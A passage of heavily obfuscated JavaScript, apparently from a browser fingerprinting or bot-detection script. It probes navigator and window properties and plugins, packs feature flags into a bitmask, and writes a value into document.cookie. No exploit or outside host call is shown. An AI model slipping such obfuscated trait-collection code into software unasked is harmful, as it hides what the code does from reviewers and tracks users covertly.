AK()[Fl(Dj)],'undefined')?AK()[Fl(nx)].apply(null,[NYO,NGO]):AK()[Fl(Kf)].apply(null,[w1,PV]))||nZ(typeof Nq[nZ(typeof I1()[Yj(pn)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,LcO,mT(mT(Jn)),GtO,mT(Dj)):I1()[Yj(j8)].call(null,GKO,mT(mT([])),Y6,mk)][Nf()[sh(gH)](sYO,Q5,mT(mT({})),mT(Jn))],AK()[Fl(Kf)](w1,PV)),vJ.pop(),ZFO;}break;case C7:{vJ.push(q7O);try{var IzC=vJ.length;var jBC=mT(Am);var vrC;return vrC=mT(mT(Nq[I1()[Yj(j8)].call(null,Ql,mk,Y6,r3)][Nf()[sh(GCO)].call(null,XS,mR,Jn,mT({}))])),vJ.pop(),vrC;}catch(hrC){vJ.splice(ZT(IzC,Dj),Infinity,q7O);var QbO;return vJ.pop(),QbO=mT(Am),QbO;}vJ.pop();}break;case Gt:{vJ.push(E0);try{var mrC=vJ.length;var YZO=mT(Am);var sOC;return sOC=mT(mT(Nq[I1()[Yj(j8)](wj,Gj,Y6,Kf)][I1()[Yj(fW)](LrO,bZ,bqO,m3)])),vJ.pop(),sOC;}catch(jqC){vJ.splice(ZT(mrC,Dj),Infinity,E0);var OzC;return vJ.pop(),OzC=mT([]),OzC;}vJ.pop();}break;case J7:{var WBC;vJ.push(R9O);return WBC=mT(mT(Nq[I1()[Yj(j8)](D8,ss,Y6,mT(Jn))][Nf()[sh(Ns)](pJ,F8,r8,F8)])),vJ.pop(),WBC;}break;case F2:{vJ.push(CCO);try{var rmC=vJ.length;var vEO=mT({});var Y7C=Fj(Nq[AK()[Fl(Zc)].call(null,BTO,qtO)](Nq[I1()[Yj(j8)](xKO,Ec,Y6,mT(Dj))][AK()[Fl(EH)](m1O,L7O)]),W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)](xKO,cJ,Y6,xh)][nZ(typeof I1()[Yj(ng)],Fj('',[][[]]))?I1()[Yj(OZ)].call(null,g9,OD,Oc,Y6):I1()[Yj(N5)](ZrO,mT(Jn),KGO,Bx)]),Dj));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)].apply(null,[xKO,Xj,Y6,RQ])][AK()[Fl(Bx)](s7O,ds)]),JS[Kf]),W9(Nq[NW(typeof AK()[Fl(bJ)],'undefined')?AK()[Fl(Zc)](BTO,qtO):AK()[Fl(nx)](scO,xkO)](Nq[I1()[Yj(j8)].apply(null,[xKO,Ls,Y6,ff])][NW(typeof I1()[Yj(ZW)],Fj('',[][[]]))?I1()[Yj(qg)](NGO,QL,zzO,Ib):I1()[Yj(OZ)](dp,PV,OZ,ZQ)]),nx));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)].apply(null,[BTO,qtO])](Nq[I1()[Yj(j8)](xKO,r8,Y6,mT(Jn))][Nf()[sh(BZ)].apply(null,[NBO,BSO,mT(mT({})),OZ])]),JS[mk]),W9(Nq[NW(typeof AK()[Fl(kV)],Fj([],[][[]]))?AK()[Fl(Zc)](BTO,qtO):AK()[Fl(nx)].call(null,Z6O,SE)](Nq[I1()[Yj(j8)](xKO,IH,Y6,OZ)][AK()[Fl(Ub)](pS,VmO)]),xh));Y7C+=Fj(W9(Nq[nZ(typeof AK()[Fl(mf)],Fj('',[][[]]))?AK()[Fl(nx)].call(null,vXO,NAO):AK()[Fl(Zc)].apply(null,[BTO,qtO])](Nq[I1()[Yj(j8)](xKO,mT({}),Y6,Hh)][Nf()[sh(Z9)](LP,F1,ss,gR)]),OZ),W9(Nq[AK()[Fl(Zc)].call(null,BTO,qtO)](Nq[I1()[Yj(j8)](xKO,HQ,Y6,BK)][nZ(typeof rL()[cx(xh)],Fj(Nf()[sh(Mc)].apply(null,[g7O,YH,cV,mT(mT({}))]),[][[]]))?rL()[cx(Dj)].apply(null,[bJ,tBO,QqO,Ep,FTO,CL]):rL()[cx(Up)].call(null,mT({}),OdO,j9,Ig,tPC,P8)]),GD));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)](xKO,NH,Y6,tT)][Nf()[sh(F1)](f9,ZPO,OD,x0)]),Mc),W9(Nq[NW(typeof AK()[Fl(XAO)],Fj('',[][[]]))?AK()[Fl(Zc)](BTO,qtO):AK()[Fl(nx)](Eg,QL)](Nq[I1()[Yj(j8)](xKO,lb,Y6,rl)][I1()[Yj(Ep)](dzO,Oh,ACO,Zc)]),Nv));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)].apply(null,[BTO,qtO])](Nq[I1()[Yj(j8)].call(null,xKO,OZ,Y6,VV)][AK()[Fl(Mf)](n2O,mf)]),KL),W9(Nq[AK()[Fl(Zc)].apply(null,[BTO,qtO])](Nq[NW(typeof I1()[Yj(j8)],'undefined')?I1()[Yj(j8)].call(null,xKO,Ec,Y6,rl):I1()[Yj(OZ)].apply(null,[LSO,mT(mT({})),XAO,mT(Dj)])][AK()[Fl(kZ)](JSO,WZ)]),j8));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[NW(typeof I1()[Yj(cV)],'undefined')?I1()[Yj(j8)].call(null,xKO,Ub,Y6,r8):I1()[Yj(OZ)].call(null,YL,hR,qDO,Nv)][I1()[Yj(hR)].apply(null,[Pf,r8,sqO,cj])]),xQ),W9(Nq[AK()[Fl(Zc)].apply(null,[BTO,qtO])](Nq[NW(typeof I1()[Yj(BK)],'undefined')?I1()[Yj(j8)](xKO,Xj,Y6,mT(mT([]))):I1()[Yj(OZ)](UfO,RQ,EM,Ec)][Fb()[Rp(Ig)].apply(null,[K9,Xj,C9,tPC,j9,mf])]),ZU));Y7C+=Fj(W9(Nq[NW(typeof AK()[Fl(x0)],Fj('',[][[]]))?AK()[Fl(Zc)](BTO,qtO):AK()[Fl(nx)](Wv,V1O)](Nq[I1()[Yj(j8)](xKO,IH,Y6,CL)][Nf()[sh(Sb)].call(null,JL,g9,Ph,Xj)]),cj),W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)].apply(null,[xKO,Y6,Y6,TQ])][AK()[Fl(v5)].call(null,O7O,ZPO)]),M9));Y7C+=Fj(W9(Nq[nZ(typeof AK()[Fl(r3)],'undefined')?AK()[Fl(nx)](tOO,Wb):AK()[Fl(Zc)].apply(null,[BTO,qtO])](Nq[NW(typeof I1()[Yj(OZ)],Fj([],[][[]]))?I1()[Yj(j8)].call(null,xKO,lb,Y6,mT(mT(Dj))):I1()[Yj(OZ)](UAO,RQ,qtO,dx)][Nf()[sh(GE)](sH,kzO,mf,TQ)]),gR),W9(Nq[AK()[Fl(Zc)].apply(null,[BTO,qtO])](Nq[I1()[Yj(j8)].apply(null,[xKO,Bx,Y6,mk])][AK()[Fl(XAO)](AbO,P9)]),j9));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[nZ(typeof I1()[Yj(XAO)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,NfO,jQ,ln,Mg):I1()[Yj(j8)](xKO,Jn,Y6,Ib)][I1()[Yj(r8)].call(null,mZ,UT,cW,mT(mT({})))]),JS[cJ]),W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[NW(typeof I1()[Yj(x0)],Fj('',[][[]]))?I1()[Yj(j8)].apply(null,[xKO,Dj,Y6,qb]):I1()[Yj(OZ)](BL,N5,jkO,mT([]))][Nf()[sh(x7O)].call(null,lPO,VmO,rl,mT(mT([])))]),Xj));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)](xKO,Y6,Y6,IH)][nZ(typeof AK()[Fl(jp)],'undefined')?AK()[Fl(nx)](EF,QL):AK()[Fl(gH)].apply(null,[JT,Q5])]),YM),W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[NW(typeof I1()[Yj(BK)],Fj('',[][[]]))?I1()[Yj(j8)](xKO,lb,Y6,wg):I1()[Yj(OZ)](Ig,mT(Dj),zg,MW)][nZ(typeof wx()[xg(xh)],'undefined')?wx()[xg(nx)].apply(null,[nL,BOO,Mg,P4O,R5]):wx()[xg(Nv)](m9,GE,mf,Kf,tPC)]),Up));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)](xKO,PV,Y6,mT(mT([])))][I1()[Yj(lU)].apply(null,[v1O,xQ,ss,x0])]),JS[TQ]),W9(Nq[AK()[Fl(Zc)].apply(null,[BTO,qtO])](Nq[I1()[Yj(j8)](xKO,P8,Y6,mT(mT({})))][cS()[jT(Up)](tPC,Up,M9,rp)]),Kf));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)].call(null,xKO,mT([]),Y6,mT([]))][wx()[xg(j8)](tT,M2O,r8,Nv,Xc)]),mk),W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)](xKO,mT(Jn),Y6,Jn)][I1()[Yj(CL)](vXO,Nb,x0,Up)]),cJ));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)](xKO,OD,Y6,ff)][I1()[Yj(F8)](OOO,IR,EH,UT)]),hY[rL()[cx(nL)](Nx,r8,ng,EH,sxO,PV)]()),W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)](xKO,rl,Y6,ss)][Nf()[sh(brO)](O7O,ZQ,mT(mT(Jn)),qk)]),hY[nZ(typeof AK()[Fl(r3)],Fj('',[][[]]))?AK()[Fl(nx)](v1O,qM):AK()[Fl(GCO)](L1,gH)]()));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[nZ(typeof I1()[Yj(XAO)],Fj([],[][[]]))?I1()[Yj(OZ)].apply(null,[gH,jQ,klO,mT({})]):I1()[Yj(j8)](xKO,jQ,Y6,Bx)][I1()[Yj(n5)](WkO,ZQ,gfO,mT(mT(Dj)))]),hY[cS()[jT(nL)].apply(null,[sxO,ng,Ep,U4O])]()),W9(Nq[nZ(typeof AK()[Fl(Ib)],Fj('',[][[]]))?AK()[Fl(nx)](DtO,TdO):AK()[Fl(Zc)](BTO,qtO)](Nq[I1()[Yj(j8)](xKO,dx,Y6,kL)][rL()[cx(Kf)](KL,OD,YM,Mf,CmO,Ul)]),kL));Y7C+=Fj(W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[nZ(typeof I1()[Yj(Xj)],'undefined')?I1()[Yj(OZ)](M6O,d1,h4O,jR):I1()[Yj(j8)].apply(null,[xKO,xQ,Y6,M9])][Nf()[sh(zK)](C6O,Kx,mT(mT(Dj)),mT([]))]),s3),W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[nZ(typeof I1()[Yj(cV)],Fj([],[][[]]))?I1()[Yj(OZ)](cV,EH,SfO,mT(mT(Dj))):I1()[Yj(j8)](xKO,fW,Y6,cR)][Nf()[sh(J2O)](QK,W0,mT(mT({})),mT(Jn))]),rl));Y7C+=Fj(Fj(W9(Nq[NW(typeof AK()[Fl(HQ)],Fj([],[][[]]))?AK()[Fl(Zc)].call(null,BTO,qtO):AK()[Fl(nx)].call(null,CH,kpO)](Nq[Nf()[sh(xQ)](PxO,LU,mT(Dj),OZ)][Yg()[FQ(M9)].apply(null,[Kf,mT(mT(Dj)),F8,sv,Oh])]),qk),W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[nZ(typeof I1()[Yj(VV)],Fj([],[][[]]))?I1()[Yj(OZ)](SQO,mT(mT({})),fzO,UT):I1()[Yj(j8)](xKO,ng,Y6,Q5)][nZ(typeof AK()[Fl(xQ)],Fj('',[][[]]))?AK()[Fl(nx)](OmO,gOO):AK()[Fl(Ns)].apply(null,[Ij,r7O])]),UT)),W9(Nq[AK()[Fl(Zc)](BTO,qtO)](Nq[nZ(typeof I1()[Yj(Xj)],'undefined')?I1()[Yj(OZ)](WAO,VV,gXO,lb):I1()[Yj(j8)](xKO,pn,Y6,mT(Jn))][AK()[Fl(BZ)](Uk,HL)]),m9));var AAC;return AAC=Y7C[I1()[Yj(dx)].apply(null,[CYO,Nb,p9,cj])](),vJ.pop(),AAC;}catch(trC){vJ.splice(ZT(rmC,Dj),Infinity,CCO);var PEO;return PEO=AK()[Fl(KL)](wn,cj),vJ.pop(),PEO;}vJ.pop();}break;case Ar:{var gEO=LmC[k2];vJ.push(wfO);try{var cPC=vJ.length;var IOC=mT(Am);if(nZ(gEO[Nf()[sh(v0)](Dw,jp,OD,m9)][nZ(typeof Nf()[sh(Up)],Fj([],[][[]]))?Nf()[sh(GD)](lCO,IR,Jn,Q5):Nf()[sh(lM)].apply(null,[Af,nL,Jn,cR])],undefined)){var zdC;return zdC=wx()[xg(xQ)](HQ,Z9,ZW,P8,jbO),vJ.pop(),zdC;}if(nZ(gEO[Nf()[sh(v0)](Dw,jp,v0,Ep)][Nf()[sh(lM)](Af,nL,Nb,mT(Dj))],mT([]))){var jPC;return jPC=AK()[Fl(KL)](T8,cj),vJ.pop(),jPC;}var SAC;return SAC=AK()[Fl(Nv)](kl,HQ),vJ.pop(),SAC;}catch(NtC){vJ.splice(ZT(cPC,Dj),Infinity,wfO);var UFO;return UFO=AK()[Fl(Z9)](J4O,kGO),vJ.pop(),UFO;}vJ.pop();}break;case gP:{var hGC=LmC[k2];var JPC=LmC[Am];vJ.push(rDO);if(d0(typeof Nq[Nf()[sh(xQ)].apply(null,[nf,LU,VV,xh])][NW(typeof I1()[Yj(XAO)],Fj([],[][[]]))?I1()[Yj(VV)](SsO,EH,CBO,Oh):I1()[Yj(OZ)](rwO,lb,EdO,mT(Jn))],I1()[Yj(cj)](tnO,OZ,D0,r8))){Nq[Nf()[sh(xQ)](nf,LU,dx,jp)][I1()[Yj(VV)].apply(null,[SsO,pn,CBO,mT({})])]=(nZ(typeof Nf()[sh(fW)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[Px,TdO,mf,VV]):Nf()[sh(Mc)](q6O,YH,M9,mT([])))[rL()[cx(OZ)](mT(mT({})),cW,OZ,Zc,Q3,mT(mT(Jn)))](hGC,AK()[Fl(cJ)].call(null,SPO,Gs))[nZ(typeof rL()[cx(Dj)],'undefined')?rL()[cx(Dj)](ng,zNO,B0,wg,b0,K9):rL()[cx(OZ)].apply(null,[cj,cW,OZ,Ec,Q3,CL])](JPC,nZ(typeof cS()[jT(ng)],Fj([],[][[]]))?cS()[jT(ZU)](m3,lM,KL,mE):cS()[jT(mk)].apply(null,[WQ,RQ,GD,rl]));}vJ.pop();}break;case Md:{var UtC=LmC[k2];var ZAC=LmC[Am];vJ.push(HW);if(mT(kQ(UtC,ZAC))){throw new (Nq[nZ(typeof I1()[Yj(rl)],'undefined')?I1()[Yj(OZ)].call(null,LjO,fW,LmO,d1):I1()[Yj(nL)].call(null,BS,xh,Mg,Mf)])(Yg()[FQ(gR)](UT,x0,WL,wX,IH));}vJ.pop();}break;case KC:{var sdO=LmC[k2];var hE=LmC[Am];vJ.push(mGO);var OqC=hE[AK()[Fl(Eg)](D8,n5)];var GMO=hE[wx()[xg(Ig)].apply(null,[Mg,zv,mT(Jn),OZ,c0])];var qrC=hE[AK()[Fl(rU)].call(null,Lp,dAO)];var XGC=hE[nZ(typeof Nf()[sh(P8)],'undefined')?Nf()[sh(GD)].call(null,J2O,b3,ff,xh):Nf()[sh(sCO)].apply(null,[m7C,Hh,n5,hR])];var vFO=hE[I1()[Yj(kZ)].call(null,FU,HQ,RtO,jp)];var zBC=hE[I1()[Yj(v5)](cK,BK,GqO,M9)];var UGC=hE[Nf()[sh(RU)](Rk,U4O,Ls,Y6)];var I7C=hE[Nf()[sh(L7O)](G1,P9,n5,pn)];var TGC;return TGC=Nf()[sh(Mc)](lE,YH,mT(mT([])),N5)[rL()[cx(OZ)](pn,cW,OZ,dx,YfO,mT(Jn))](sdO)[nZ(typeof rL()[cx(xQ)],Fj([],[][[]]))?rL()[cx(Dj)].call(null,mT(mT(Jn)),FU,JGO,VV,BkO,dx):rL()[cx(OZ)](RQ,cW,OZ,Mc,YfO,F8)](OqC,Nf()[sh(v5)].call(null,Ij,Gp,F8,mT(Dj)))[rL()[cx(OZ)].call(null,wg,cW,OZ,TQ,YfO,j8)](GMO,Nf()[sh(v5)].apply(null,[Ij,Gp,mf,mT(mT(Jn))]))[NW(typeof rL()[cx(Kf)],Fj([],[][[]]))?rL()[cx(OZ)].call(null,Zc,cW,OZ,wg,YfO,KL):rL()[cx(Dj)](m9,KL,vtO,fW,EM,lb)](qrC,Nf()[sh(v5)].call(null,Ij,Gp,m9,j9))[rL()[cx(OZ)].apply(null,[mT(Dj),cW,OZ,Jn,YfO,mT(Jn)])](XGC,Nf()[sh(v5)].call(null,Ij,Gp,ZQ,Bx))[nZ(typeof rL()[cx(xh)],Fj([],[][[]]))?rL()[cx(Dj)](cJ,JfO,zU,d1,C7O,v0):rL()[cx(OZ)](mT(mT({})),cW,OZ,jR,YfO,Ig)](vFO,Nf()[sh(v5)](Ij,Gp,Ph,MW))[rL()[cx(OZ)].call(null,mT(mT(Dj)),cW,OZ,K9,YfO,K9)](zBC,nZ(typeof Nf()[sh(IM)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[xGO,QtO,OD,dx]):Nf()[sh(v5)](Ij,Gp,Ul,Ls))[rL()[cx(OZ)].call(null,mk,cW,OZ,IH,YfO,mT(Jn))](UGC,Nf()[sh(v5)].apply(null,[Ij,Gp,mT({}),v0]))[rL()[cx(OZ)](Ph,cW,OZ,GD,YfO,Mg)](I7C,cS()[jT(ng)](Wp,Dj,gR,AM)),vJ.pop(),TGC;}break;}};var VVO=function ZmC(DMO,YqC){'use strict';var mbO=ZmC;switch(DMO){case Ar:{var WYO=YqC[k2];var EEO;vJ.push(tM);return EEO=WYO&&t3(NW(typeof AK()[Fl(xQ)],Fj([],[][[]]))?AK()[Fl(Kf)](tOO,PV):AK()[Fl(nx)](hjO,FTO),typeof Nq[Nf()[sh(j9)](zf,zg,ZW,Ls)])&&nZ(WYO[NW(typeof I1()[Yj(xQ)],Fj('',[][[]]))?I1()[Yj(Mc)](Pw,NH,cV,Xj):I1()[Yj(OZ)].apply(null,[WL,RQ,Sg,ng])],Nq[Nf()[sh(j9)].call(null,zf,zg,GD,lb)])&&NW(WYO,Nq[Nf()[sh(j9)](zf,zg,Q5,rl)][I1()[Yj(xh)](I0,s3,GL,cV)])?Nf()[sh(HQ)](xF,wL,UT,TL):typeof WYO,vJ.pop(),EEO;}break;case Am:{var BnO=YqC[k2];return typeof BnO;}break;case J:{var Q8O=YqC[k2];var vfO=YqC[Am];var RIO=YqC[V];vJ.push(gv);Q8O[vfO]=RIO[NW(typeof Nf()[sh(Gj)],'undefined')?Nf()[sh(Xj)](V8,b0,bZ,hR):Nf()[sh(GD)](Sv,B0,MW,F8)];vJ.pop();}break;case J7:{var gjO=YqC[k2];var bNO=YqC[Am];var HKO=YqC[V];return gjO[bNO]=HKO;}break;case NC:{var DbO=YqC[k2];var UqC=YqC[Am];var BtC=YqC[V];vJ.push(rjO);try{var BPC=vJ.length;var wOC=mT(Am);var IBC;return IBC=Vk(Gt,[Nf()[sh(Gj)](MV,BK,mT(Jn),Y6),Nf()[sh(NS)](k6,qk,mT(mT({})),mT([])),AK()[Fl(ZQ)](gX,HXO),DbO.call(UqC,BtC)]),vJ.pop(),IBC;}catch(DtC){vJ.splice(ZT(BPC,Dj),Infinity,rjO);var COC;return COC=Vk(Gt,[Nf()[sh(Gj)](MV,BK,jQ,gR),Fb()[Rp(j8)](Mc,j9,cR,tlO,xh,mT(mT(Dj))),NW(typeof AK()[Fl(gR)],'undefined')?AK()[Fl(ZQ)](gX,HXO):AK()[Fl(nx)].apply(null,[pVO,UAO]),DtC]),vJ.pop(),COC;}vJ.pop();}break;case dI:{return this;}break;case gP:{var zlO=YqC[k2];vJ.push(tR);var bAC;return bAC=Vk(Gt,[nZ(typeof rL()[cx(Jn)],'undefined')?rL()[cx(Dj)].apply(null,[NH,ZBO,VfO,RQ,fzO,qg]):rL()[cx(j8)](OD,Nx,GD,GD,MBO,rl),zlO]),vJ.pop(),bAC;}break;case xC:{return this;}break;case BI:{return this;}break;case TO:{vJ.push(wPO);var rCC;return rCC=Nf()[sh(fW)](IJO,gH,mT({}),mT([])),vJ.pop(),rCC;}break;}};var MFO=function(UAC){var JdC=1;var CqC=[];var SCC=Nq["Math"]["sqrt"](UAC);while(JdC<=SCC&&CqC["length"]<6){if(UAC%JdC===0){if(UAC/JdC===JdC){CqC["push"](JdC);}else{CqC["push"](JdC,UAC/JdC);}}JdC=JdC+1;}return CqC;};var pOO=function cEO(nPC,ntC){'use strict';var nZO=cEO;switch(nPC){case Ez:{var TCC=ntC[k2];vJ.push(CYO);var DrC=NW(typeof wx()[xg(M9)],Fj(Nf()[sh(Mc)].apply(null,[sBO,YH,TQ,kL]),[][[]]))?wx()[xg(xQ)](CL,Z9,mT(mT(Jn)),P8,vzO):wx()[xg(nx)].call(null,ZQ,YR,PV,Gs,GR);var lAC=NW(typeof wx()[xg(kL)],'undefined')?wx()[xg(xQ)](cJ,Z9,lb,P8,vzO):wx()[xg(nx)](lU,gL,mT(mT(Dj)),U4O,vgO);var gbO=new (Nq[nZ(typeof cS()[jT(mk)],Fj(Nf()[sh(Mc)].apply(null,[sBO,YH,jR,Nx]),[][[]]))?cS()[jT(ZU)].call(null,RqC,GqO,nx,BrO):cS()[jT(M9)](gL,OZ,Oh,W0)])(new (Nq[NW(typeof cS()[jT(nL)],Fj(Nf()[sh(Mc)].apply(null,[sBO,YH,rl,YM]),[][[]]))?cS()[jT(M9)].apply(null,[gL,OZ,bJ,W0]):cS()[jT(ZU)](hCO,q0,IR,ABO)])(AK()[Fl(hZ)](Xh,wL)));try{var D7C=vJ.length;var rrC=mT({});if(mT(mT(Nq[I1()[Yj(j8)](qp,ZQ,Y6,pn)][NW(typeof Nf()[sh(H4O)],'undefined')?Nf()[sh(M9)].call(null,MrO,cV,mT(mT(Jn)),mT(Jn)):Nf()[sh(GD)](EJO,hCO,Hh,d1)]))&&mT(mT(Nq[I1()[Yj(j8)](qp,Mc,Y6,gR)][Nf()[sh(M9)].call(null,MrO,cV,PV,IM)][Nf()[sh(rQ)](dh,cwO,Nv,IH)]))){var WzC=Nq[Nf()[sh(M9)](MrO,cV,NH,m3)][nZ(typeof Nf()[sh(XAO)],Fj([],[][[]]))?Nf()[sh(GD)](PwO,PBO,Ec,K9):Nf()[sh(rQ)].apply(null,[dh,cwO,Hh,Q5])](Nq[nZ(typeof Fb()[Rp(Jn)],'undefined')?Fb()[Rp(Mc)](kV,CL,Zc,tdO,YAO,mT(mT({}))):Fb()[Rp(Kf)].apply(null,[ff,NH,rp,Ov,j9,QL])][I1()[Yj(xh)](dn,F8,GL,mT(mT(Dj)))],NW(typeof rL()[cx(nx)],Fj(Nf()[sh(Mc)].apply(null,[sBO,YH,ng,Up]),[][[]]))?rL()[cx(cV)](lb,WF,ZU,Nx,SZ,mT(mT(Dj))):rL()[cx(Dj)].apply(null,[K9,ZM,b5,x0,wZ,bZ]));if(WzC){DrC=gbO[Nf()[sh(dAO)].call(null,Dl,bJ,Ig,lb)](WzC[AK()[Fl(j9)].call(null,qCO,Bx)][I1()[Yj(dx)].call(null,ZBO,ZQ,p9,ZQ)]());}}lAC=NW(Nq[I1()[Yj(j8)](qp,Mc,Y6,ZU)],TCC);}catch(JGC){vJ.splice(ZT(D7C,Dj),Infinity,CYO);DrC=AK()[Fl(Z9)](ELO,kGO);lAC=AK()[Fl(Z9)].apply(null,[ELO,kGO]);}var tmC=Fj(DrC,W9(lAC,Dj))[I1()[Yj(dx)](ZBO,Mc,p9,Zc)]();var WEO;return vJ.pop(),WEO=tmC,WEO;}break;case Yq:{vJ.push(YR);var vdC=Nq[Nf()[sh(M9)](BkO,cV,mT(mT([])),cj)][I1()[Yj(J2O)].call(null,YcO,Ul,v0,IM)]?Nq[Nf()[sh(M9)](BkO,cV,Ls,wg)][nZ(typeof rL()[cx(nx)],'undefined')?rL()[cx(Dj)].call(null,EH,Wb,rPO,Ph,dSO,Dj):rL()[cx(M9)].call(null,cR,bH,ng,n5,VlO,Ib)](Nq[Nf()[sh(M9)](BkO,cV,cj,N5)][I1()[Yj(J2O)].call(null,YcO,jQ,v0,TL)](Nq[Nf()[sh(v0)](fk,jp,VV,j9)]))[Nf()[sh(cJ)](btO,Ls,OD,M9)](Nf()[sh(v5)](tKO,Gp,r3,IH)):Nf()[sh(Mc)](vE,YH,M9,mT(mT(Jn)));var VBC;return vJ.pop(),VBC=vdC,VBC;}break;case Ct:{vJ.push(hPO);var zPC=wx()[xg(xQ)](ss,Z9,F8,P8,Bg);try{var EdC=vJ.length;var wAC=mT({});if(Nq[Nf()[sh(v0)].apply(null,[HX,jp,mf,kV])]&&Nq[Nf()[sh(v0)](HX,jp,mT([]),bJ)][AK()[Fl(m5)].call(null,sG,CCO)]&&Nq[Nf()[sh(v0)].call(null,HX,jp,mT(Jn),pn)][AK()[Fl(m5)](sG,CCO)][Nf()[sh(pqO)].apply(null,[gSO,x0,s3,IM])]){var MGC=Nq[Nf()[sh(v0)].call(null,HX,jp,jR,qb)][AK()[Fl(m5)](sG,CCO)][nZ(typeof Nf()[sh(Xj)],'undefined')?Nf()[sh(GD)](xF,IdC,Kf,mT(mT(Dj))):Nf()[sh(pqO)](gSO,x0,j9,d1)][I1()[Yj(dx)](mIO,ZW,p9,BK)]();var EzC;return vJ.pop(),EzC=MGC,EzC;}else{var ZZO;return vJ.pop(),ZZO=zPC,ZZO;}}catch(kOC){vJ.splice(ZT(EdC,Dj),Infinity,hPO);var XOC;return vJ.pop(),XOC=zPC,XOC;}vJ.pop();}break;case Hr:{vJ.push(qCO);var IZO=wx()[xg(xQ)].call(null,P8,Z9,Dj,P8,AqO);try{var HFO=vJ.length;var rEO=mT({});if(Nq[Nf()[sh(v0)](kh,jp,r3,qg)][I1()[Yj(ZW)].apply(null,[BqO,Mg,q0,mT(Jn)])]&&Nq[Nf()[sh(v0)].call(null,kh,jp,Ib,ZQ)][I1()[Yj(ZW)].apply(null,[BqO,nL,q0,ZQ])][Jn]&&Nq[Nf()[sh(v0)].apply(null,[kh,jp,mT(mT(Dj)),Up])][I1()[Yj(ZW)](BqO,Ib,q0,hR)][Jn][Jn]&&Nq[Nf()[sh(v0)](kh,jp,mT(mT(Jn)),Ib)][I1()[Yj(ZW)].apply(null,[BqO,Dj,q0,YM])][Jn][Jn][Nf()[sh(p9)](LJ,v8O,TQ,nx)]){var dmC=nZ(Nq[nZ(typeof Nf()[sh(Ub)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,Ec,Wp,qk,cj):Nf()[sh(v0)](kh,jp,qb,KL)][I1()[Yj(ZW)](BqO,j8,q0,Q5)][Jn][Jn][Nf()[sh(p9)](LJ,v8O,mT(mT({})),r8)],Nq[Nf()[sh(v0)].call(null,kh,jp,IR,OD)][I1()[Yj(ZW)](BqO,Nv,q0,kL)][JS[P8]]);var XZO=dmC?AK()[Fl(Nv)].apply(null,[Wn,HQ]):nZ(typeof AK()[Fl(G8O)],'undefined')?AK()[Fl(nx)](ldO,hIO):AK()[Fl(KL)].apply(null,[vl,cj]);var LFO;return vJ.pop(),LFO=XZO,LFO;}else{var SOC;return vJ.pop(),SOC=IZO,SOC;}}catch(rFO){vJ.splice(ZT(HFO,Dj),Infinity,qCO);var FEO;return vJ.pop(),FEO=IZO,FEO;}vJ.pop();}break;case J:{vJ.push(NAO);var RPC=wx()[xg(xQ)](ZW,Z9,xh,P8,RmO);if(Nq[Nf()[sh(v0)](Pk,jp,Up,mT(mT(Jn)))]&&Nq[NW(typeof Nf()[sh(cv)],'undefined')?Nf()[sh(v0)](Pk,jp,mT([]),NH):Nf()[sh(GD)](Ov,llO,OZ,cR)][I1()[Yj(ZW)].call(null,k8,xh,q0,Q5)]&&Nq[Nf()[sh(v0)](Pk,jp,jR,mT(Jn))][I1()[Yj(ZW)].apply(null,[k8,mT(mT(Dj)),q0,x0])][I1()[Yj(Gs)](jkO,Nx,GCO,K9)]){var ROC=Nq[Nf()[sh(v0)](Pk,jp,mT(mT([])),HQ)][I1()[Yj(ZW)](k8,mT({}),q0,cj)][I1()[Yj(Gs)](jkO,j8,GCO,lU)];try{var xrC=vJ.length;var CZO=mT(mT(k2));var TEO=Nq[AK()[Fl(xQ)](nj,Gp)][Yg()[FQ(GD)](xh,mT(mT([])),z2O,LzO,ZQ)](p0(Nq[NW(typeof AK()[Fl(YH)],Fj([],[][[]]))?AK()[Fl(xQ)].call(null,nj,Gp):AK()[Fl(nx)].call(null,FTO,r2O)][AK()[Fl(ss)](Ml,bJ)](),JS[m9]))[I1()[Yj(dx)](BOO,RQ,p9,NS)]();Nq[Nf()[sh(v0)](Pk,jp,qg,xQ)][I1()[Yj(ZW)](k8,v0,q0,r8)][I1()[Yj(Gs)](jkO,xQ,GCO,mk)]=TEO;var DPC=nZ(Nq[nZ(typeof Nf()[sh(pn)],'undefined')?Nf()[sh(GD)](ZR,GzO,IH,pn):Nf()[sh(v0)].apply(null,[Pk,jp,mT(Jn),m3])][I1()[Yj(ZW)].apply(null,[k8,mf,q0,ZQ])][NW(typeof I1()[Yj(pX)],'undefined')?I1()[Yj(Gs)](jkO,EH,GCO,Xj):I1()[Yj(OZ)](Sg,fW,zAO,hR)],TEO);var OtC=DPC?nZ(typeof AK()[Fl(BK)],Fj('',[][[]]))?AK()[Fl(nx)](SQO,Xp):AK()[Fl(Nv)].apply(null,[JW,HQ]):nZ(typeof 